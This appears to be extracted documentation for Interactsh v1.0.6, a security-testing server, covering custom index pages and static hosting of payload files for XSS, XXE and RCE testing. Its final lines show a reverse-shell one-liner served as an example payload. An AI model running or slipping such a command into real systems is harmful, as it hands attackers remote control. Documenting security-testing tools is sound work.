 Interactsh
v1.0.6
Custom Server Index
Index page for http server can be customized while running custom interactsh server using -http-index flag.
interactsh-server -d hackwithautomation.com -http-index banner.html
{DOMAIN} placeholder is also supported in index file to replace with server domain name.
hackwithautomation.com
Custom Index Page
Static File Hosting
Interactsh http server optionally enables file hosting to help in security testing. This capability can be used with a
self-hosted server to serve files for common payloads for XSS, XXE, RCE and other attacks.
To use this feature, -http-directory flag can be used which accepts diretory as input and files are served under
/s/ direcotry.
interactsh-server -d hackwithautomation.com -http-directory ./paylods
hackwithautomation.com/s/bash
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1